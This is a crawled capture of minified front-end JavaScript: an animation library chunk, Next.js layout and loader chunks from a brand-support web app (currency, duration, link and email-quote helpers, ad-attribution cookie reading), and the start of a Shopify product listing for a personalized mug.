IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let nH=(0,sC.createContext)({strict:!1});var nK=i(86664);let nq=(0,sC.createContext)({});function nG(t){return f(t.animate)||iB.some(e=>ij(t[e]))}function n_(t){return!!(nG(t)||t.variants)}function nZ(t){return Array.isArray(t)?t.join(" "):t}var nQ=i(60104);let nJ={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},n0={};for(let t in nJ)n0[t]={isEnabled:e=>nJ[t].some(t=>!!e[t])};let n1=Symbol.for("motionComponentSymbol");var n5=i(71865),n2=i(35258);function n3(t,{layout:e,layoutId:i}){return td.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!sO[t]||"opacity"===t)}let n9=(t,e)=>e&&"number"==typeof t?e.transform(t):t,n4={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},n6=tu.length;function n7(t,e,i){let{style:s,vars:n,transformOrigin:r}=t,o=!1,a=!1;for(let t in e){let i=e[t];if(td.has(t)){o=!0;continue}if(eL(t)){n[t]=i;continue}{let e=n9(i,er[t]);t.startsWith("origin")?(a=!0,r[t]=e):s[t]=e}}if(!e.transform&&(o||i?s.transform=function(t,e,i){let s="",n=!0;for(let r=0;r<n6;r++){let o=tu[r],a=t[o];if(void 0===a)continue;let l=!0;if(!(l="number"==typeof a?a===+!!o.startsWith("scale"):0===parseFloat(a))||i){let t=n9(a,er[o]);if(!l){n=!1;let e=n4[o]||o;s+=`${e}(${t}) `}i&&(e[o]=t)}}return s=s.trim(),i?s=i(e,n?"":s):n&&(s="none"),s}(e,t.transform,i):s.transform&&(s.transform="none")),a){let{originX:t="50%",originY:e="50%",originZ:i=0}=r;s.transformOrigin=`${t} ${e} ${i}`}}let n8=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function rt(t,e,i){for(let s in e)tg(e[s])||n3(s,i)||(t[s]=e[s])}let re=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function ri(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||re.has(t)}let rs=t=>!ri(t);try{!function(t){t&&(rs=e=>e.startsWith("on")?!ri(e):t(e))}(require("@emotion/is-prop-valid").default)}catch{}let rn=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function rr(t){if("string"!=typeof t||t.includes("-"));else if(rn.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}let ro={offset:"stroke-dashoffset",array:"stroke-dasharray"},ra={offset:"strokeDashoffset",array:"strokeDasharray"};function rl(t,e,i){return"string"==typeof t?t:tG.transform(e+i*t)}function rh(t,{attrX:e,attrY:i,attrScale:s,originX:n,originY:r,pathLength:o,pathSpacing:a=1,pathOffset:l=0,...h},u,d){if(n7(t,h,d),u){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:c,style:p,dimensions:m}=t;c.transform&&(m&&(p.transform=c.transform),delete c.transform),m&&(void 0!==n||void 0!==r||p.transform)&&(p.transformOrigin=function(t,e,i){let s=rl(e,t.x,t.width),n=rl(i,t.y,t.height);return`${s} ${n}`}(m,void 0!==n?n:.5,void 0!==r?r:.5)),void 0!==e&&(c.x=e),void 0!==i&&(c.y=i),void 0!==s&&(c.scale=s),void 0!==o&&function(t,e,i=1,s=0,n=!0){t.pathLength=1;let r=n?ro:ra;t[r.offset]=tG.transform(-s);let o=tG.transform(e),a=tG.transform(i);t[r.array]=`${o} ${a}`}(c,o,a,l,!1)}let ru=()=>({...n8(),attrs:{}}),rd=t=>"string"==typeof t&&"svg"===t.toLowerCase();var rc=i(2049);let rp=t=>(e,i)=>{let s=(0,sC.useContext)(nq),n=(0,sC.useContext)(n5.t),r=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:e,onUpdate:i},s,n,r){let o={latestValues:function(t,e,i,s){let n={},r=s(t,{});for(let t in r)n[t]=sY(r[t]);let{initial:o,animate:a}=t,l=nG(t),h=n_(t);e&&h&&!l&&!1!==t.inherit&&(void 0===o&&(o=e.initial),void 0===a&&(a=e.animate));let u=!!i&&!1===i.initial,d=(u=u||!1===o)?a:o;if(d&&"boolean"!=typeof d&&!f(d)){let e=Array.isArray(d)?d:[d];for(let i=0;i<e.length;i++){let s=v(t,e[i]);if(s){let{transitionEnd:t,transition:e,...i}=s;for(let t in i){let e=i[t];if(Array.isArray(e)){let t=u?e.length-1:0;e=e[t]}null!==e&&(n[t]=e)}for(let e in t)n[e]=t[e]}}}return n}(s,n,r,t),renderState:e()};return i&&(o.onMount=t=>i({props:s,current:t,...o}),o.onUpdate=t=>i(t)),o})(t,e,s,n);return i?r():(0,rc.M)(r)};function rm(t,e,i){let{style:s}=t,n={};for(let r in s)(tg(s[r])||e.style&&tg(e.style[r])||n3(r,t)||i?.getValue(r)?.liveStyle!==void 0)&&(n[r]=s[r]);return n}let rf={useVisualState:rp({scrapeMotionValuesFromProps:rm,createRenderState:n8})};function rg(t,e){try{e.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(t){e.dimensions={x:0,y:0,width:0,height:0}}}function rv(t,{style:e,vars:i},s,n){for(let r in Object.assign(t.style,e,n&&n.getProjectionStyles(s)),i)t.style.setProperty(r,i[r])}let ry=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function rx(t,e,i,s){for(let i in rv(t,e,void 0,s),e.attrs)t.setAttribute(ry.has(i)?i:ty(i),e.attrs[i])}function rw(t,e,i){let s=rm(t,e,i);for(let i in t)(tg(t[i])||tg(e[i]))&&(s[-1!==tu.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return s}let rT=["x","y","width","height","cx","cy","r"],rP={useVisualState:rp({scrapeMotionValuesFromProps:rw,createRenderState:ru,onUpdate:({props:t,prevProps:e,current:i,renderState:s,latestValues:n})=>{if(!i)return;let r=!!t.drag;if(!r){for(let t in n)if(td.has(t)){r=!0;break}}if(!r)return;let o=!e;if(e)for(let i=0;i<rT.length;i++){let s=rT[i];t[s]!==e[s]&&(o=!0)}o&&B.read(()=>{rg(i,s),B.render(()=>{rh(s,n,rd(i.tagName),t.transformTemplate),rx(i,s)})})}})},rb={current:null},rS={current:!1},rA=[...eU,t0,t8],rM=t=>rA.find(eI(t)),rV=new WeakMap,rE=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class rD{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:s,blockInitialAnimation:n,visualState:r},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=eC,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=W.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,B.render(this.render,!1,!0))};let{latestValues:a,renderState:l,onUpdate:h}=r;this.onUpdate=h,this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=s,this.options=o,this.blockInitialAnimation=!!n,this.isControllingVariants=nG(e),this.isVariantNode=n_(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:u,...d}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in d){let e=d[t];void 0!==a[t]&&tg(e)&&e.set(a[t],!1)}}mount(t){this.current=t,rV.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),rS.current||function(){if(rS.current=!0,nQ.B){if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>rb.current=t.matches;t.addListener(e),e()}else rb.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||rb.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),O(this.notifyUpdate),O(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let s=td.has(t);s&&this.onBindTransform&&this.onBindTransform();let n=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&B.preRender(this.notifyUpdate),s&&this.projection&&(this.projection.isTransformDirty=!0)}),r=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{n(),r(),i&&i(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in n0){let e=n0[t];if(!e)continue;let{isEnabled:i,Feature:s}=e;if(!this.features[t]&&s&&i(this.props)&&(this.features[t]=new s(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):i4()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<rE.length;e++){let i=rE[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let s=t["on"+i];s&&(this.propEventSubscriptions[i]=this.on(i,s))}this.prevMotionValues=function(t,e,i){for(let s in e){let n=e[s],r=i[s];if(tg(n))t.addValue(s,n);else if(tg(r))t.addValue(s,ta(n,{owner:t}));else if(r!==n){if(t.hasValue(s)){let e=t.getValue(s);!0===e.liveStyle?e.jump(n):e.hasAnimated||e.set(n)}else{let e=t.getStaticValue(s);t.addValue(s,ta(void 0!==e?e:n,{owner:t}))}}}for(let s in i)void 0===e[s]&&t.removeValue(s);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=ta(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){let i=void 0===this.latestValues[t]&&this.current?this.getBaseTargetFromProps(this.props,t)??this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=i&&("string"==typeof i&&(ek(i)||tR(i))?i=parseFloat(i):!rM(i)&&t8.test(e)&&(i=el(t,e)),this.setBaseTarget(t,tg(i)?i.get():i)),tg(i)?i.get():i}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){let e;let{initial:i}=this.props;if("string"==typeof i||"object"==typeof i){let s=v(this.props,i,this.presenceContext?.custom);s&&(e=s[t])}if(i&&void 0!==e)return e;let s=this.getBaseTargetFromProps(this.props,t);return void 0===s||tg(s)?void 0!==this.initialValues[t]&&void 0===e?void 0:this.baseTarget[t]:s}on(t,e){return this.events[t]||(this.events[t]=new c),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}class rC extends rD{constructor(){super(...arguments),this.KeyframeResolver=eN}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;tg(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}class rk extends rC{constructor(){super(...arguments),this.type="html",this.renderInstance=rv}readValueFromInstance(t,e){if(td.has(e))return ex(t,e);{let i=window.getComputedStyle(t),s=(eL(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof s?s.trim():s}}measureInstanceViewportBox(t,{transformPagePoint:e}){return sl(t,e)}build(t,e,i){n7(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return rm(t,e,i)}}class rR extends rC{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=i4,this.updateDimensions=()=>{this.current&&!this.renderState.dimensions&&rg(this.current,this.renderState)}}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(td.has(e)){let t=ea(e);return t&&t.default||0}return e=ry.has(e)?e:ty(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,i){return rw(t,e,i)}onBindTransform(){this.current&&!this.renderState.dimensions&&B.postRender(this.updateDimensions)}build(t,e,i){rh(t,e,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,i,s){rx(t,e,i,s)}mount(t){this.isSVGTag=rd(t.tagName),super.mount(t)}}let rL=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy((...e)=>t(...e),{get:(i,s)=>"create"===s?t:(e.has(s)||e.set(s,t(s)),e.get(s))})}((sV={animation:{Feature:iY},exit:{Feature:iX},inView:{Feature:nX},tap:{Feature:nU},focus:{Feature:nO},hover:{Feature:nB},pan:{Feature:sM},drag:{Feature:sS,ProjectionNode:nj,MeasureLayout:sU},layout:{ProjectionNode:nj,MeasureLayout:sU}},sE=(t,e)=>rr(t)?new rR(e):new rk(e,{allowProjection:t!==sC.Fragment}),function(t,{forwardMotionProps:e}={forwardMotionProps:!1}){return function(t){var e,i;let{preloadedFeatures:s,createVisualElement:n,useRender:r,useVisualState:o,Component:a}=t;function l(t,e){var i,s,l;let h;let u={...(0,sC.useContext)(nK.Q),...t,layoutId:function(t){let{layoutId:e}=t,i=(0,sC.useContext)(sR.L).id;return i&&void 0!==e?i+"-"+e:e}(t)},{isStatic:d}=u,c=function(t){let{initial:e,animate:i}=function(t,e){if(nG(t)){let{initial:e,animate:i}=t;return{initial:!1===e||ij(e)?e:void 0,animate:ij(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,sC.useContext)(nq));return(0,sC.useMemo)(()=>({initial:e,animate:i}),[nZ(e),nZ(i)])}(t),p=o(t,d);if(!d&&nQ.B){s=0,l=0,(0,sC.useContext)(nH).strict;let t=function(t){let{drag:e,layout:i}=n0;if(!e&&!i)return{};let s={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?s.MeasureLayout:void 0,ProjectionNode:s.ProjectionNode}}(u);h=t.MeasureLayout,c.visualElement=function(t,e,i,s,n){let{visualElement:r}=(0,sC.useContext)(nq),o=(0,sC.useContext)(nH),a=(0,sC.useContext)(n5.t),l=(0,sC.useContext)(nK.Q).reducedMotion,h=(0,sC.useRef)(null);s=s||o.renderer,!h.current&&s&&(h.current=s(t,{visualState:e,parent:r,props:i,presenceContext:a,blockInitialAnimation:!!a&&!1===a.initial,reducedMotionConfig:l}));let u=h.current,d=(0,sC.useContext)(sL);u&&!u.projection&&n&&("html"===u.type||"svg"===u.type)&&function(t,e,i,s){let{layoutId:n,layout:r,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:h}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:n,layout:r,alwaysMeasureLayout:!!o||a&&su(a),visualElement:t,animationType:"string"==typeof r?r:"both",initialPromotionConfig:s,layoutScroll:l,layoutRoot:h})}(h.current,i,n,d);let c=(0,sC.useRef)(!1);(0,sC.useInsertionEffect)(()=>{u&&c.current&&u.update(i,a)});let p=i[tx],m=(0,sC.useRef)(!!p&&!window.MotionHandoffIsComplete?.(p)&&window.MotionHasOptimisedAnimation?.(p));return(0,n2.E)(()=>{u&&(c.current=!0,window.MotionIsMounted=!0,u.updateFeatures(),$.render(u.render),m.current&&u.animationState&&u.animationState.animateChanges())}),(0,sC.useEffect)(()=>{u&&(!m.current&&u.animationState&&u.animationState.animateChanges(),m.current&&(queueMicrotask(()=>{window.MotionHandoffMarkAsComplete?.(p)}),m.current=!1))}),u}(a,p,u,n,t.ProjectionNode)}return(0,sD.jsxs)(nq.Provider,{value:c,children:[h&&c.visualElement?(0,sD.jsx)(h,{visualElement:c.visualElement,...u}):null,r(a,t,(i=c.visualElement,(0,sC.useCallback)(t=>{t&&p.onMount&&p.onMount(t),i&&(t?i.mount(t):i.unmount()),e&&("function"==typeof e?e(t):su(e)&&(e.current=t))},[i])),p,d,c.visualElement)]})}s&&function(t){for(let e in t)n0[e]={...n0[e],...t[e]}}(s),l.displayName="motion.".concat("string"==typeof a?a:"create(".concat(null!==(i=null!==(e=a.displayName)&&void 0!==e?e:a.name)&&void 0!==i?i:"",")"));let h=(0,sC.forwardRef)(l);return h[n1]=a,h}({...rr(t)?rP:rf,preloadedFeatures:sV,useRender:function(t=!1){return(e,i,s,{latestValues:n},r)=>{let o=(rr(e)?function(t,e,i,s){let n=(0,sC.useMemo)(()=>{let i=ru();return rh(i,e,rd(s),t.transformTemplate),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};rt(e,t.style,t),n.style={...e,...n.style}}return n}:function(t,e){let i={},s=function(t,e){let i=t.style||{},s={};return rt(s,i,t),Object.assign(s,function({transformTemplate:t},e){return(0,sC.useMemo)(()=>{let i=n8();return n7(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),s}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,s.userSelect=s.WebkitUserSelect=s.WebkitTouchCallout="none",s.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=s,i})(i,n,r,e),a=function(t,e,i){let s={};for(let n in t)("values"!==n||"object"!=typeof t.values)&&(rs(n)||!0===i&&ri(n)||!e&&!ri(n)||t.draggable&&n.startsWith("onDrag"))&&(s[n]=t[n]);return s}(i,"string"==typeof e,t),l=e!==sC.Fragment?{...a,...o,ref:s}:{},{children:h}=i,u=(0,sC.useMemo)(()=>tg(h)?h.get():h,[h]);return(0,sC.createElement)(e,{...l,children:u})}}(e),createVisualElement:sE,Component:t})}))},35258:(t,e,i)=>{i.d(e,{E:()=>n});var s=i(71520);let n=i(60104).B?s.useLayoutEffect:s.useEffect},45542:(t,e,i)=>{i.d(e,{xQ:()=>r});var s=i(71520),n=i(71865);function r(t=!0){let e=(0,s.useContext)(n.t);if(null===e)return[!0,null];let{isPresent:i,onExitComplete:o,register:a}=e,l=(0,s.useId)();(0,s.useEffect)(()=>{if(t)return a(l)},[t]);let h=(0,s.useCallback)(()=>t&&o&&o(l),[l,o,t]);return!i&&o?[!1,h]:[!0]}},60104:(t,e,i)=>{i.d(e,{B:()=>s});let s="undefined"!=typeof window},71865:(t,e,i)=>{i.d(e,{t:()=>s});let s=(0,i(71520).createContext)(null)},86664:(t,e,i)=>{i.d(e,{Q:()=>s});let s=(0,i(71520).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/layout-7495c8face710610.js
body_size: 2061
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{7660:()=>{},25083:(e,t,r)=>{"use strict";r.d(t,{TooltipProvider:()=>s,ZI:()=>d,k$:()=>l,m_:()=>c});var o=r(11660),n=r(71520),a=r(82436),i=r(77105);let s=a.Kq,c=a.bL,l=a.l9,d=n.forwardRef((e,t)=>{let{className:r,sideOffset:n=-14,...s}=e;return(0,o.jsx)(a.UC,{ref:t,sideOffset:n,className:(0,i.cn)("z-50 overflow-hidden rounded-md bg-main px-2 py-1 text-xs text-primary-foreground animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})});d.displayName=a.UC.displayName},44694:(e,t,r)=>{"use strict";r.d(t,{g:()=>n});var o=r(44948);let n=(0,o.createServerReference)("00a82bb4a422dd79da911c91027e6e87c58733c0c2",o.callServer,void 0,o.findSourceMapURL,"invalidateCache")},66583:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,7660,23)),Promise.resolve().then(r.bind(r,25083)),Promise.resolve().then(r.bind(r,21627)),Promise.resolve().then(r.bind(r,93833)),Promise.resolve().then(r.bind(r,61306)),Promise.resolve().then(r.bind(r,98211)),Promise.resolve().then(r.t.bind(r,19784,23)),Promise.resolve().then(r.t.bind(r,70925,23)),Promise.resolve().then(r.bind(r,83484)),Promise.resolve().then(r.bind(r,60291))},77105:(e,t,r)=>{"use strict";r.d(t,{B_:()=>y,CW:()=>v,D8:()=>l,KK:()=>c,LI:()=>i,PH:()=>s,WM:()=>w,ce:()=>f,cn:()=>a,mv:()=>h,nJ:()=>b,vv:()=>d,wM:()=>p});var o=r(14472),n=r(75083);function a(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,n.QP)((0,o.$)(t))}function i(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function s(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function c(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function l(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),m=()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}},u=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},f=async()=>{let{fbp:e,fbc:t}=m();return{fbp:e,fbc:t,ip:await u(),userAgent:navigator.userAgent}},h=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},p=e=>{let t=e.type.toLowerCase(),r=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":r.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":r.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":r.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function v(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),r=Math.round(e%3600/60);return 0===r?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(r," min")}{let t=Math.floor(e/86400),r=Math.round(e%86400/3600);return 0===r?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(r," hr").concat(1!==r?"s":"")}}function b(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let g=e=>{let t=e.replace("#",""),r=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16);return(.299*r+.587*o+.114*parseInt(t.substr(4,2),16))/255>.5},y=e=>g(e)?"#000000":"#ffffff";function w(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let r=new DOMParser().parseFromString(e,"text/html").body,o=r.querySelector("#ms-outlook-mobile-signature");if(o){let e=o;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=r.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{r.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(r.querySelectorAll("*")))){var t;let r=(null===(t=e.textContent)||void 0===t?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(r)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return r.innerHTML.trim()}let r=e.split(/\r?\n/),o=[];for(let e of r){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;!/^\s*>/.test(e)&&o.push(e)}return o.join("\n").trim()}}},e=>{var t=t=>e(e.s=t);e.O(0,[5797,8987,9326,291,174,2436,7394,9231,2388,247,7358],()=>t(66583)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/main-app-f94d5142e29bef45.js
body_size: 89
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{22985:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,98633,23)),Promise.resolve().then(n.t.bind(n,83699,23)),Promise.resolve().then(n.t.bind(n,72883,23)),Promise.resolve().then(n.t.bind(n,7816,23)),Promise.resolve().then(n.t.bind(n,76876,23)),Promise.resolve().then(n.t.bind(n,14772,23)),Promise.resolve().then(n.t.bind(n,95452,23)),Promise.resolve().then(n.t.bind(n,65914,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[2388,247],()=>(s(34736),s(22985))),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/besties-forever-personalized-mug-nn.js
body_size: 1524
content:
{"id":7037229203538,"title":"Besties Forever - Personalized Mug (NN)","handle":"besties-forever-personalized-mug-nn","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild 